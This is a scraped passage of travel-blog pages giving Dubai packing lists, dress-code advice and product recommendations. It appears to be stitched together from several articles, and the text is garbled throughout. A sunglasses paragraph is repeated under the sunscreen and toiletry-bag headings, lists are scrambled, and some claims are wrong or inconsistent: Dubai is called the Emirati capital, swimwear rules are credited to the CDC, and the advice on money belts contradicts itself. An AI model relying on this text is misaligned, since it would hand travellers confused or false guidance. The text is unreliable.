                  <p>Additionally, there is an RFID-safe pocket as well as a cable management pocket as an additional convenience.</p>
                  <p>And its waterproof, matte-black material is as sleek and sophisticated as it is robust and rugged, making it the perfect combination.</p>
                  <h3>Alternative Luggage:AER Travel Pack 2</h3>
                  <p>The ability to store items is really significant. The AER Travel Pack 2 is our runner-up pick for the best epic travel bag on the market. This AER backpack, like the Nomatic Travel Bag, is fully equipped, large enough to accommodate an extended weekend&#8217;s worth of clothing, and durable enough to withstand years of travel abuse. Because most travels to Dubai are only a few days in length, this luggage should be plenty for your needs. I&#8217;ve taken the AER Travel Pack 2 on a number of occasions, and it has quickly gone to the top of my list of favorite travel bags in recent years.</p>
                  <p>Is this the best daypack that has ever existed?</p>
                  <p>On the market, there are a plethora of flamboyant backpacks, but only a select few of them are equipped with an attached wardrobe.</p>
                  <blockquote>
                    <p>However, we just refer to it as &#8220;bloody lovely.&#8221; Read on to find out more Tropicfeel&#8217;s point of view</p>
                  </blockquote>
                  <h3>A Suitcase:Nomatic Carry-On Pro</h3>
                  <p>Backpacks aren&#8217;t your cup of tea? That&#8217;s OK; in fact, bringing a rucksack to Dubai will only enhance your chances of getting hassled at the immigration checkpoint. We&#8217;re pleased to announce that our colleagues at Nomatic have released the Nomatic Carry-On Pro, which is a fantastic alternative to their legendary Travel Bag. Aside from being extremely robust and stylish, this luggage also includes a convenient tech pocket for traveling your laptop and other electrical devices. Nomatic has long been regarded as an industry pioneer in the field of travel gear, and this reputation is reflected in the high-quality construction, thoughtful design, and intuitive functioning of the Carry-On Pro suitcase.</p>
                  <h3>VIPs get goodies… like PRINTABLE PACKING LISTS!</h3>
                  <p>Register here and we&#8217;ll send you an email with EXCLUSIVE ACCESS to the Broke Backpacker VIP section, which includes printable packing lists, guidelines and other useful resources.</p>
                  <h2>Packing For Dubai: Personal Gear</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/_oD5RG-PgIA' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>When preparing for a trip to Dubai, there are a few things to keep in mind. First and foremost, it is quite hot throughout the year. To begin with, it is a conservative Arab nation, and as such, you must dress &#8220;modestly&#8221; — both men and women should wear clothing that covers their legs and shoulders. Therefore, if all you have is a pair of shorts and a vest, figuring out what to dress in Dubai might be a bit of a hassle!</p>
                  <h3>Dubai Checklist</h3>
                  <p>As a result, carry some light, &#8220;modest&#8221; clothing and make an effort to dress at least a little formally. Aside from that, these goods are excellent additions to your list of things to carry to Dubai.</p>
                  <h3>Good Shoes – Salomon X Ultra 3 Low Aero</h3>
                  <p>Visitors to Dubai have a tendency to underestimate the amount of walking required to get about on a daily basis in Dubai. Walking between sites and bars, admiring the city&#8217;s big structures, and exploring the deserts outside of the city all add up to a lot of kilometers on your feet, as does sightseeing. I&#8217;ll agree that the majority of shoes that are also suitable for trekking are not the most visually appealing items of footwear. However, they are among of the most comfortable and provide adequate ankle support for a full day of walking around town in the city.</p>
                  <p>Because the dunes outside of Dubai provide fantastic day trip chances, bringing a pair of hiking shoes offers you the choice (and eliminates excuses) to escape the city when it becomes too much to handle.</p>
                  <h3>Swimwear</h3>
                  <p>Dubai is a fairly conservative city, and you do not want to be seen going about in your bathing suit or bikini in public. Bathing is not permitted in public pools, jacuzzis, or sports facilities, although there are plenty of them in hotels and other establishments. In the event that you forget to carry swimwear when everyone else is in the water, you will be the one who is left dissatisfied in the corner.</p>
                  <blockquote>
                    <p>Alternatively, you may become intoxicated, forget your inhibitions, and leap into the water nude, putting yourself at risk of being caught and flogged. Don&#8217;t be arrested just because you&#8217;re nude. Instead, simply bring whatever it is that will allow you to feel comfortable in the water.</p>
                  </blockquote>
                  <h3>Travel Insurance From World Nomads</h3>
                  <p>Okay, you can&#8217;t bring travel insurance in your backpack, but you can get a low-cost coverage to protect yourself against theft, flight cancellations, accidents, and other mishaps while traveling. Due to the strict enforcement of law and order in Dubai, it is a relatively secure city. Despite this, it is also quite expensive, and if you do get into problems and need to see a doctor or visit a hospital, you can expect to be saddled with a big medical bill. To be safe in case the worst happens, it&#8217;s a good idea to purchase some travel insurance before leaving home.</p>
                  <p>When the time comes to put it to use, you&#8217;ll be glad you did.</p>
                  <h3>Planner/Travel Journal</h3>
                  <p>Keeping a notebook while traveling is one of the most beneficial things you can do. It is the Drifter Leather Journal by Kodiaki that we recommend; it is ideal for digital nomads and well-organized travellers alike, and it can be used as a planner or a dream journal — anything you like! Keep track of your objectives and trip plans, and keep those priceless moments, especially those that you may not want to post on social media platforms. As a bonus, it is bound in exquisite leather, making it both visually appealing and durable for use on the road.</p>
                  <h3>Abaco Sunglasses</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/0PM389WsxYs' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>A dependable pair of sunglasses is unquestionably one of the most important items to bring for your trip to Dubai. Our favorite pair of sunglasses is the Abaco PolarizedSunglasses since they are both high-quality and fashionable. They&#8217;re made to last, thanks to triple-layer scratch-resistant lenses and Adventure-proof Frame Material, which has been patented. You may also personalize them by selecting your favorite lens and frame colors to fit your individual style.</p>
                  <h3>Suncream:Thinksport Safe SPF 50+</h3>
                  <p>One of the most important items to take for your trip to Dubai is a good pair of sunglasses. A pair of sunglasses that we particularly like are the Abaco PolarizedSunglasses, which are both high-quality and fashionable. They&#8217;re made to last, thanks to triple-layer scratch-resistant lenses and Adventure-proof Frame Material, which is a trademarked innovation. You may also personalize them with your pick of lens and frame colors to make them more reflective of your own personal style and preferences.</p>
                  <h3>AR Toiletry Bag</h3>
                  <p>A good pair of sunglasses is unquestionably one of the most important items to bring for your trip to Dubai. Our favorite pair of sunglasses are the Abaco PolarizedSunglasses since they are both high-quality and fashionable. They&#8217;re made to last, thanks to triple-layer scratch-resistant lenses and Adventure-proof Frame Material, which is a trademark of Oakley. You may also personalize them by selecting your favorite lens and frame colors to fit your personal style.</p>
                  <h3>Your Passport or Other Government ID</h3>
                  <p>So, what exactly should you carry to Dubai? For starters, you&#8217;ll need a passport. To enter Dubai and the United Arab Emirates, you will require a passport. When changing money, you may also be requested to provide identification, and when purchasing alcoholic beverages, you may be asked to show identification. We also recommend that you bring a few photocopies with you and keep them with you at all times as well.</p>
                  <blockquote>
                    <p>One of the finest purchases you can make is a universal travel adaptor, which can operate in every country in the globe! It is recommended that you leave home without one of the models shown here since they are sturdy, dependable, and a good price. GET IT RIGHT HERE</p>
                  </blockquote>
                  <h3>A Hat –Patagonia Fitz Roy Trucker</h3>
                  <p>As you should be aware by now, the sun in Dubai is quite powerful, and you will surely be spending a significant amount of time outside throughout your stay. If you include a hat in your Dubai packing list, you can be sure your face is shielded from the sun for the duration of your trip. Patagonia offers some of the best hats on the market. This is something I&#8217;ve probably purchased three or four times over the previous five years. Simple, practical, and comfortable are the words that come to mind.</p>
                  <h3>Travel First Aid Kit</h3>
                  <p>It is not necessary to carry about a full pharmacy, but a well-stocked first aid kit should be included in every bag. Things happen on the road, and it&#8217;s annoying and embarrassing when you can&#8217;t handle little problems like a cut finger or a migraine from a night out drinking too much. This lifesaver may be tucked away in a forgotten pocket, and it will be there for you when you need it the most. Add a few more bits and pieces to your first aid kit after you&#8217;ve purchased it, such as extra headache medicine, any personal medications you may require (such as allergy pills), anything you take to settle your stomach, and a few more plasters, after you&#8217;ve purchased it.</p>
                  <h3>ANTI-COVID PPE</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/d5FlFidsHpg' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Kit Leong is the source of this information (Shutterstock) Let&#8217;s face it: for the foreseeable future, the danger associated with COVID 19 will just be a part of traveling. The question is, how can we do everything we can to reduce the danger while still traveling and enjoying life&#8217;s pleasures? Make sure you have the proper personal protective equipment. Dubai is an ideal location in which a virus such as COVID may spread quickly. It&#8217;s a relatively tiny location that can accommodate a large number of people, thanks to the abundance of densely packed high rises that keep the air conditioning running all day.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-much-gold-can-buy-from-dubai-to-india-question.html" target="_blank" rel="nofollow" class="ud6caec88fdf9a08a004b2f46e42f7888">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much Gold Can Buy From Dubai To India? (Question)</span>
                    </div></a>
                  </div>
                  <p>This is one area where you do not want to take any chances with breaking the regulations.</p>
                  <ul>
                    <li>Ensure that you have a mask with you</li>
                    <li>Bring hand sanitizer and wash your hands frequently</li>
                  </ul>
                  <h3>Money Belt – By Active Roots</h3>
                  <p>Despite the fact that Dubai is not very hazardous, crime can nevertheless occur, and visitors are occasionally the targets of criminals. Therefore, it is always a good idea to wear a money belt to keep your cash hidden in case something goes wrong while you&#8217;re out.</p>
                  <h3>Waterbottle –Hydroflask Vacuum Bottle 32 oz.</h3>
                  <p>Packing a reusable water bottle is arguably the most effective thing you can do personally to reduce your reliance on single-use plastic bottles while on the road. There is absolutely no reason to purchase plastic water bottles. While we do not advocate drinking tap water in Dubai, there are lots of fountains and coolers to fill up from. Alternatively, you may get a large 5l gallon bottle and fill your flask with water from it. We like the Hydroflask Vacum Bottle because of its high quality and the fact that it keeps cold water cold for a long time and hot beverages hot for a long time.</p>
                  <blockquote>
                    <p>Please do not be the person who purchases single-use plastic water bottles. We&#8217;re all looking at you and evaluating you. Mother Earth, in particular. If you choose the Hydroflask, you will almost certainly never have to purchase another water bottle again.</p>
                  </blockquote>
                  <h2>The Basic Stuff To Pack For Dubai</h2>
                  <p>An extra suggested checklist of what to pack for a vacation to Dubai is included below, in addition to the goods indicated above as being absolutely necessary:</p>
                  <ul>
                    <li>1-2 pairs of slacks or jeans that are comfy</li>
                    <li>Summer/late spring: 1-2 pairs of shorts</li>
                    <li>A couple pairs of socks</li>
                    <li>1-2 pairs of sandals 2/3 of the time, (sexy) underwear</li>
                    <li>Women&#8217;s attire for a night out on the town (a few dresses, pants, ensembles, or any desirable woman stuff)</li>
                    <li>Dudes: A couple of collared shirts or anything half-decent for a night on the town would be nice. If you are not carrying a physical camera, a smartphone with a good camera for taking images is recommended. Portable power bank for charging your phone while you&#8217;re on the road</li>
                    <li>Charger for your phone</li>
                    <li>For reading by the pool, I use an Amazon Kindle. Keep a copy of your passport on hand just in case. Cash (but not too much</li>
                    <li>There are ATM machines everywhere</li>
                    <li>Also credit cards). Towel that can be packed</li>
                  </ul>
                  <h2>Final Thoughts on What to Pack for Dubai</h2>
                  <p>2-3 pairs of loose-fitting pants or jeans Summer/late spring: 1-2 pairs of shorts; a couple pairs of socks; 1-2 pairs of jeans two thirds of the time in (sexy) underwear Women&#8217;s attire for a night out on the town (a couple of dresses, trousers, ensembles, or other preferred woman gear); Dudes: A couple of collared shirts or anything half-decent for a night on the town would be ideal. If you are not carrying a physical camera, a smartphone with a competent camera will suffice. Charge your phone on the road with a portable power bank.</p>
                  <p>It is necessary to have cash (but not too much; ATM machines are available everywhere).</p>
                  <h2>What to Wear in Dubai: Your 2022 Dubai Packing List</h2>
                  <p>When it comes to organizing a trip to Dubai, one of the most common questions that visitors have is about what to dress in the Emirati capital. It is one of the things that causes individuals to become a little twitchy about. There has been widespread speculation that Dubai is a highly restrictive environment. The question is, how stringently is it enforced? And how does this rigor impact our vacation outfit choices? Because the United Arab Emirates is a Muslim country, there is a lot of contradicting information circulating on the internet about what is and is not appropriate to wear in Dubai, and this information may be confusing.</p>
                  <h2>What to Wear in Dubai</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/ly0uGHkTZA4' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>What to Wear in Dubai is a difficult question.</p>
                  <h2>Culture and Traditions in Dubai</h2>
                  <p>What to Wear in Dubai is a difficult question. The dazzling city of Dubai is one of the seven Emirati nations that make up the United Arab Emirates, which are located in the Persian Gulf. Islam is the official religion of Dubai, as well as the religion that predominates there. This is a religion that encourages women to dress modestly.</p>
                  <h3>Dubai: A Multicultural Hub</h3>
                  <p>All things considered, Dubai is a far more cosmopolitan and diversified city than the majority of other cities in the Arab world. Due to its huge ex-pat population and its status as an international economic centre, it has achieved this status. In Dubai, you can stroll down the street and hear around 10 different languages being spoken. If I&#8217;m being completely honest, you&#8217;ll probably see more foreigners than Emiratis!</p>
                  <h3>Be Respectful of the Local Culture</h3>
                  <p>As with any travel experience, you should make an effort to respect the customs and traditions of the people you meet in Dubai. This implies that you should always err on the side of humility in order to avoid offending anyone. There are a lot of western visitors walking about Dubai with short shorts and tank tops, which you may notice.</p>
                  <blockquote>
                    <p>While they do not appear to be troubled or questioned by the locals on a regular basis, it appears to be considered disrespectful not to be respectful of the culture. It is expected that the clothing code would be strictly enforced throughout the month of Ramadan.</p>
                  </blockquote>
                  <h2>What to Wear in Dubai: Climate Considerations by Season</h2>
                  <p>What to Wear in Dubai is a difficult question. To a certain extent, the weather conditions in Dubai at the precise time of year that you want to visit will have an influence on your decision on what to wear in the city. Even in the winter months, however, temperatures seldom fall below 15 degrees Celsius in this region! Due to the warm temperatures in Dubai, you will not be need to don the warm caps and winter clothing that you would normally wear.</p>
                  <h3>December to February</h3>
                  <p>If you wish to avoid the severe heat of Dubai, the months of December to February are unquestionably the ideal time to travel there. Temperatures range from a low of 15 degrees Celsius to a maximum of 25 degrees Celsius throughout this period. If you want to spend some time in the sun, you can do so at either end of this period. Pack a light jacket for the evenings when it becomes a little chilly. Traveling to Dubai during this time of year has the advantage of allowing you to dress comfortably in modest clothes and long-sleeved trousers/shirts as needed without feeling too hot.</p>
                  <h3>March and April</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/R4siLxYusJo' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>In Dubai, the months of March and April are the most pleasant for sunbathing and swimming. Temperatures, on the other hand, begin to rise into the upper thirties, and even 40 degrees Celsius, in the afternoon.</p>
                  <h3>May to October</h3>
                  <p>Many people find visiting Dubai during the summer months to be nearly intolerable. Temperatures have risen over 40 degrees Celsius and are on the verge of reaching 50 degrees Celsius. If you&#8217;re traveling at this period, make sure to pay close attention to sun protection. Pack a sun hat or go out and get a scarf or pashmina while you&#8217;re there. The temperatures are currently so high that going for a long walk outside is nearly unbearably uncomfortable. Fortunately, air conditioning can be found practically everywhere in Dubai.</p>
                  <h3>November</h3>
                  <p>The month of November sees the weather in Dubai continue to fall off, with lows in the late twenties and early thirties once again being experienced. The weather is comparable to that of early Spring at this time of year. After a summer vacation, pools and beach clubs are beginning to reopen, making it a pleasant time to take advantage of the warm weather without being overheated.</p>
                  <h3>Beware the Wrath of the AC</h3>
                  <p>Although Dubai has persistently high temperatures, there is a silver lining in that air conditioning is available everywhere (and pretty good, strong air conditioning at that). Supermarkets, taxis, shopping malls, restaurants, and coffee shops are all equipped with effective air conditioning. When it comes to air conditioning in Dubai, it literally pulls you out of the frying pan and into the freezing. While shopping or dining, it is wise to bring a light sweater or wrap to keep warm in case you become cold while browsing the mall or enjoying the evening atmosphere.</p>
                  <h2>General Dress Code in Dubai</h2>
                  <p>What to Wear in Dubai: Swimsuits and shorts (I&#8217;m a poet, after all!) are acceptable attire for the beaches and resorts. What to dress in Dubai is dependent on where you are in the city and what time of day it is. In general, though, you should merely make sure that your shoulders and knees are protected. Shorts are generally okay for guys to wear as long as they are below the knee (no hot pants, please!) and are not too tight. Women, on the other hand, should opt for long trousers or maxi skirts to avoid becoming overheated.</p>
                  <blockquote>
                    <p>For females, try keeping a lightweight scarf or pashmina in your bag at all times. You can easily transport this in your bag and it provides immediate modesty should you need to cover up. When visiting mosques or other sacred buildings, you will always require additional protection.</p>
                  </blockquote>
                  <h3>What Not to Wear in Dubai</h3>
                  <p>Fortunately, the list of things you may and cannot wear in Dubai is far wider than the list of what you can and cannot wear. Wearing low-cut shirts or revealing cleavage is strictly prohibited, as are extremely short shorts. You may, at the very least, draw unwelcome looks and attention. In the worst case scenario, you may be confronted by a member of the public or the police, who may voice their concern and request that you modify your behavior. You shouldn&#8217;t create a scene if you choose to reject all of my advise on what to wear in Dubai and you are contacted by someone.</p>
                  <h3>What to Wear in Dubai: Shopping Malls and Hotels</h3>
                  <p>Fortunately, the list of things you can and cannot wear in Dubai is far wider than the list of what you must and cannot wear. In addition to wearing excessively short shorts, wearing low-cut shirts or flashing cleavage is a major no no. At the very least, you may draw unwanted attention and looks. It is possible that you may be approached by a member of the community or the police, who will voice their concern and request that you modify your behavior. If you decide to reject all of our advise on what to dress in Dubai and you find yourself being approached, don&#8217;t make a big deal out of things.</p>
                  <h3>What to Wear in Dubai: Brunch, Lunch, Dinner and Party</h3>
                  <p>What to Wear in Dubai: The Dubai Marina is home to a slew of upscale bars, restaurants, and nightclubs. Make sure you include at least one outfit that will allow you to &#8220;dress to impress.&#8221; It&#8217;s reasonable to assume that the overall look of persons who live or work in Dubai reflects a sophisticated &#8220;see and be seen&#8221; mentality. I mean, you can dress as casually as you want, but it&#8217;s always great to have one &#8220;nice&#8221; outfit to pull out of the back of your closet when you&#8217;re traveling. Consider the following scenario: you&#8217;re on your way to the Burj or something like for afternoon tea.</p>
                  <p>In fact, the dress code in restaurants and nightclubs is tighter for males than it is for women in some instances.</p>
                  <p>Women, on the other hand, are permitted to dress in dresses and sandals in these settings.</p>
                  <h3>What to Wear in Dubai: Swimming Pools, Beach Clubs and Water Parks</h3>
                  <p>There are several fantastic pools, beaches, and beach clubs to be found in Dubai, all of which are well worth visiting at least once. You may spend the day relaxing by the private pools and beaches of Dubai&#8217;s most luxurious hotels for a modest price, or for free on certain days of the week. Swimsuits and bikinis are entirely OK in these types of settings, according to the CDC. You will find everything here, from full-body Islamic swimwear to tiny Brazilian thongs and everything in between. It should be noted that swimwear is only permitted on the beach and in the pool sections of the resort.</p>
                  <blockquote>
                    <p>If you then decide to go to a store and buy a drink or go to a restaurant for a meal, you will need to change your clothes. You are not permitted to enter stores or restaurants while wearing beachwear.</p>
                  </blockquote>
                  <h3>What to Wear in Dubai: Mosques and Traditional Areas</h3>
                  <p>When visiting mosques or regions where there are more locals than expats, it is critical that you dress more conservatively than you normally would in Dubai. Take, for instance, the spice souk. Long sleeves and pants are recommended while visiting mosques and religious structures, and women&#8217;s hair should be covered when entering these places of worship. A scarf for your hair is usually available for hire in mosques if you are not properly attired and wish to enter the building. Alternatively, they may be able to provide you with an abaya (traditional Muslim clothing) for a little charge.</p>
                  <p>If you intend to visit holy places in Dubai, it is recommended that you pack a scarf or pashmina in your luggage.</p>
                  <h3>What to Wear in Dubai: Desert Safari</h3>
                  <p>A vital consideration when venturing out into the undulating dunes of the Dubai desert is the intensity of the sun&#8217;s rays in this environment. There is no provision for shade or protection from the sun. Always remember to bring a hat or a scarf to protect your head from the elements. Dress in clothing that are loose and comfy. Again, a soft cotton blouse and loose long pants are excellent choices for both sexes, as is a stylish kaftan for the female population.</p>
                  <h3>What to Wear in Dubai as a Solo Female</h3>
                  <p>I got a variety of cotton/linen jumpsuits for Dubai, and I always carried a pashmina to cover my shoulders when the occasion called for it. I went to Dubai on my own for the first time. It was an unexpected journey after crossing the border into the UAE from Oman, where I had been traveling previously. Long linen jumpsuits, maxi skirts, and flowy cotton shirts were among the items I purchased expressly for the vacation. I&#8217;d be able to be comfy and modest while still maintaining a sense of flair.</p>
                  <p>Although the majority of my shirts were long enough to cover my shoulders completely, I had a pashmina in my suitcase just in case.</p>
                  <p>It is my opinion that, so long as you dress appropriately in Dubai, you will be just fine.</p>
                  <h3>What to Wear Elsewhere in the UAE</h3>
                  <p>When compared to its neighboring Emirati nations, Dubai is more lenient when it comes to clothing rules. These are either more conservative and religious in nature or are less accustomed to seeing overseas travelers in general. What to dress in Dubai should always be on the conservative side, whether you&#8217;re planning to visit the gorgeous Sheikh Zayed Mosque in Abu Dhabi, take in the breathtaking scenery of Fujairah or even opt to stay in neighboring Sharjah because it&#8217;s cheaper than staying in Dubai itself.</p>
                  <h3>A Suggested Dubai Packing List</h3>
                  <p>It is feasible to travel light to Dubai and bring clothes with you that may be worn for a variety of occasions, from casual daywear to evening elegant.</p>
                  <blockquote>
                    <p>Clothing made of lightweight cotton or linen should not take up much space in your baggage, either. There are certain seasonal variations to take into consideration, but while putting together your packing list for what to dress in Dubai, keep the following in mind.</p>
                  </blockquote>
                  <h3>Dubai Packing List</h3>
                  <ul>
                    <li>A sunhat with a broad brim — The sun is powerful, there is sometimes no escape, and you can quickly burn your delicate head if you don&#8217;t wear one. Sunglasses</li>
                    <li>sSunscreen</li>
                    <li>Lip balm with SPF protection</li>
                    <li>3-4 t-shirts made of loose, airy cotton</li>
                    <li>Walking sandals that are comfortable</li>
                    <li>Flip flops for strolling around the hotel or popping out to the grocery store</li>
                    <li>Sandals for ladies and closed-toed shoes for men are recommended. at least two or three pairs of long, lightweight pants or skirts</li>
                    <li>Elegant jumpsuit or maxi dress for brunches, lunches, or dining out in style</li>
                    <li>When entering mosques, a light pashmina or scarf should be worn for modesty or to conceal the hair. A bathing suit</li>
                    <li>A sarong</li>
                    <li>A robe A tiny daypack that is both lightweight and theft-proof</li>
                    <li>Reusable period panties (a type of period underwear that is both ecologically friendly and lightweight)</li>
                    <li>If you&#8217;re traveling during the winter months, bring one or two lightweight sweaters to throw on in air-conditioned environments. Pajamas that are comfortable to sleep in since the temperatures decrease at night. This is particularly important to consider if you want to camp in the desert for any portion of your vacation.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-to-start-a-business-in-dubai-with-no-money-best-solution.html" target="_blank" rel="nofollow" class="u9e970994fc71a26f3b152e85aa49c7a8">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Start A Business In Dubai With No Money? (Best solution)</span>
                    </div></a>
                  </div>
                  <h4>Parting Words</h4>
                  <p>For any more queries or concerns concerning what to dress in Dubai, please don&#8217;t hesitate to contact me or leave a comment below. Have a safe journey! Melissa, thank you so much. Melissa Douglas is a travel writer and blogger from the United Kingdom who currently resides in Athens, Greece. Many high-profile travel magazines throughout the world publish her work, including Forbes Travel Guide and Matador Network. She also contributes to the Israeli daily newspaper The Times of Israel and the blog The Huffington Post.</p>
                  <h2>What to Pack in My Suitcase for Dubai</h2>
                  <p>Dubai&#8217;s sleek appearance belies the presence of a rich cultural heritage. ) Photo courtesy of Sam Robinson through Photodisc/Getty Images. ) The city of Dubai has established itself as the most popular tourist destination in the Middle East since the 1990s. Despite the fact that the city is contemporary and somewhat progressive, cultural mores are deeply ingrained. Dubai has a diverse choice of activities, which makes packing for the trip a problem. Pack products that will keep you cool in Dubai&#8217;s hot heat but will not breach social limits in order to have the most comfortable trip possible.</p>
                  <h2>Culturally-Sensitive Clothing</h2>
                  <p>Packing apparel for a trip to Dubai provides a unique quandary, especially for female tourists who want to look their best. Despite the fact that the city has a sizable Western population, many firms demand employees to dress modestly. When it comes to going to the beach in your bathing suit, tank tops, and sundresses, they might get you tossed out of shopping malls and restaurants. Visitors to the Mall of the Emirates, for example, are reminded to dress modestly by posters posted throughout the mall.</p>
                  <p>If you plan to perform any interior activities, dress in light layers and carry a sweater or shawl with you; the air conditioning in Dubai may feel rather chilly in compared to the scorching heat outside.</p>
                  <h2>Activity-Specific Items</h2>
                  <p>The attire required for visiting Dubai&#8217;s tourist sites varies drastically from one destination to another. Outdoor activities such as sand surfing, dune bashing, camel riding, and hiking will necessitate the use of lightweight, wicking gear to keep you cool and protected from the sun. When spending extended periods of time outside, a hat and sunscreen are required. It is recommended that you dress in more formal apparel if you plan on going out to dinner, visiting the city&#8217;s nightclubs, or drinking in your hotel bar.</p>
                  <h2>GSM Cell Phone</h2>
                  <p>When traveling in Dubai, cell phones are essential. You&#8217;ll need them to call for cabs and hotel beach shuttles, as well as to make bookings with tour companies and restaurants.</p>
                  <blockquote>
                    <p>Pay phones are not frequently accessible, therefore you&#8217;ll need to bring along a GSM cell phone that is not tied to a certain carrier when traveling in this area. A prepaid SIM card may be purchased at the airport or at the majority of food stores after you reach in the city of Dubai.</p>
                  </blockquote>
                  <h2>Practical Items</h2>
                  <p>Although dirhams are the official money in Dubai, credit and debit cards are commonly accepted. A money belt is not required in this city since it is safe. Dubai does not need visitors to obtain an international driver&#8217;s license in order to drive throughout the city and the surrounding desert. Rental automobiles are the best method to see the city and surrounding desert. Despite the fact that health and hygiene products are widely available around the city, you should bring prescription prescriptions with you for the duration of your vacation.</p>
                  <p>References Biography of the AuthorElizabeth Smith has been writing about science and engineering since 2004.</p>
                  <p>She is a regular traveler who has also written essays on the subject of travel as a travel writer.</p>
                  <h2>What to pack for Dubai</h2>
                  <p>Based on our firsthand knowledge of the city, we will assist you in deciding what to pack for your trip to Dubai. Despite the fact that it is a metropolitan city with lots of indoor and air conditioned areas, there are several outdoor activities that may be done throughout the year, with the exception of the warmest months of summer. Whatever time of year you visit, your wardrobe selections are likely to be a little more conservative than what you would ordinarily bring for a hot, beachy vacation in a tropical paradise.</p>
                  <p>Check out our Insider Guide for Dubai and Abu Dhabi if you&#8217;re uncertain about the dress code in the United Arab Emirates.</p>
                  <p>Hats, sunscreen, and sunglasses are must-haves for everyone in the family all year long because the weather is nearly always sunny and blue sky are visible!</p>
                  <p>Please see the bottom of this page for a printed packing list that includes checkboxes for you to mark items off as you place them in your bag.</p>
                  <h2>Travel accessories for Dubai</h2>
                  <p>Based on our firsthand knowledge of the city, we will assist you in deciding what to pack for your trip to Abu Dhabi. Despite the fact that it is a metropolitan city with lots of indoor and air-conditioned areas, there are several outdoor activities that may be done throughout the year, with the exception of the warmest months of summer. Whatever time of year you visit, your wardrobe selections are likely to be a little more conservative than what you would ordinarily bring for a hot, beachy vacation in a tropical climate.</p>
                  <p>Check out our Insider Guide for Dubai and Abu Dhabi if you&#8217;re uncertain about the dress code in the UAE.</p>
                  <p>Our favorite travel items for your Dubai packing list are noted in the list below.</p>
                  <blockquote>
                    <p>To make your pre-trip shopping a breeze, we&#8217;ve included links to Amazon, so you can have all of your travel supplies delivered right to your home. Please see the bottom of this page for a printed packing list that includes checkboxes for you to mark items off as they are placed in your luggage.</p>
                  </blockquote>
                  <ul>
                    <li>It is recommended that you use the Ergobaby Original Cool Air Mesh Performance or theBABYBJORN Baby Carrier Miracle.</li>
                  </ul>
                  <p>Are you planning a trip to the beach or one of the waterparks? A waterproof wrap is highly recommended.</p>
                  <h3>Stroller</h3>
                  <p>While in Dubai during the milder winter months, you will almost certainly spend the most of your time exploring the city&#8217;s abundant outdoor attractions (you can see our guide to city favourite activities here). The ideal option for you is a tiny stroller that you can simply fold into taxis or use to travel about the airport with you. We always search for a stroller that has enough of storage capacity and can be folded quickly, as well as the ability to recline for naps when necessary.</p>
                  <ul>
                    <li>We offer theBaby Jogger City Tour and theBabyZen YOYO Plus as excellent options.</li>
                  </ul>
                  <h3>Portable booster seat</h3>
                  <p>You will, without a doubt, require the services of a cab to travel around in Dubai. Hotels, shopping malls, and prominent tourist destinations all have them readily available. They are also reasonably priced, and most significantly, air conditioned! (You may learn more about how to navigate about Dubai by visiting this page.) A portable booster seat is an excellent purchase that will keep your children safe while traveling. It is high on our list of items to carry to Dubai if you are traveling with small children.</p>
                  <ul>
                    <li>We propose the following products: theMifold Grab-and-Go Car Booster Seat, theBubbleBum backless inflatable car booster seat</li>
                  </ul>
                  <h3>Daypack</h3>
                  <p>Bringing a daypack is usually a smart idea when going on a city trip with children, as it allows you to carry all of the necessary items such as wet wipes, food, tissues, sun lotion, and so on while still maintaining control of the children. When shopping for a backpack, look for one that is lightweight and can be conveniently stored in your bag when not in use.</p>
                  <ul>
                    <li>ZOMAKE Ultra Lightweight Packable Backpack and OutlanderMost Durable Packable Lightweight Travel Hiking Backpack Daypack are two of our top picks for lightweight backpacks.</li>
                  </ul>
                  <h3>Collapsible water bottle</h3>
                  <p>Bring your own refillable water bottles with you instead of depending on purchasing plastic bottles of water on a daily basis to contribute to environmental preservation efforts. Our favorite water bottle is one that collapses and can be conveniently stowed away in a luggage when not in use.</p>
                  <ul>
                    <li>Bring your own refillable water bottles with you instead of depending on purchasing plastic bottles of water on a daily basis to help preserve the environment and reduce your carbon foot print. The fact that it can be quickly packed up in a bag when not in use is something we appreciate.</li>
                  </ul>
                  <h2>Travel gadgets</h2>
                  <p>When traveling as a family, it is certain that you will wind up with a slew of electronic devices that need to be recharged: phones, tablets, cameras, kindles, and so on and so forth. Don&#8217;t ruin your vacation by squabbling over the charger; instead, invest in a multiple charging station.</p>
                  <ul>
                    <li>We propose the following products: thePhotive 60 Watt 6 USB Rapid Desktop Charging Station or theVogek 6-port USB Charger.</li>
                  </ul>
                  <h3>Travel adaptor</h3>
                  <p>The normal electrical voltage in Dubai is 220V, and the majority of electrical outlets accept 3-prong plugs of the same kind as those used in the United Kingdom. If you are coming from a country that uses a different kind of plug, make sure to bring a travel adaptor with you to avoid inconvenience.</p>
                  <ul>
                    <li>It is recommended that you use either the Urophylla Universal Adapter Dual Fuses or the Pac2Go Universal Travel Adapter with Quad USB charger.</li>
                  </ul>
                  <h3>Portable Charger Power Bank</h3>
                  <p>Have you ever gone out touring with a low-battery phone and found yourself unable to capture photographs because you couldn&#8217;t shoot them? Or have you discovered that your child&#8217;s iPad has ran out of battery midway through a long-distance flight? Don&#8217;t allow this happen to you again. Preparation is key while traveling, and a portable charger power bank is an excellent weapon to have in your travel armory.</p>
                  <ul>
                    <li>Here are some of our favorite portable chargers: theAnker 20100mAh Portable Charger PowerCoreor and theRAVPower 22000mAh Power Bank.</li>
                  </ul>
                  <h3>Waterproof/shockproof camera</h3>
